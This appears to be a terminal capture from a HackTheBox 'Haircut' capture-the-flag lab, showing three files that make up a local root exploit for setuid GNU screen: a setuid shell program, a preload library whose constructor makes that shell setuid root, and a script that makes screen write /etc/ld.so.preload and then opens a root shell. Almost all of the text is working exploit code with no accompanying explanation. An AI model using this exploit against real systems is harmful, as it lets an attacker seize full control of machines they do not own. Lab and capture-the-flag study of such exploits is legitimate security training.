 root@Kali:~/hackthebox/haircut# cat rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    execvp("/bin/sh");
}
root@Kali:~/hackthebox/haircut#
root@Kali:~/hackthebox/haircut# cat exploit.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
root@Kali:~/hackthebox/haircut#
root@Kali:~/hackthebox/haircut# cat root.sh
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell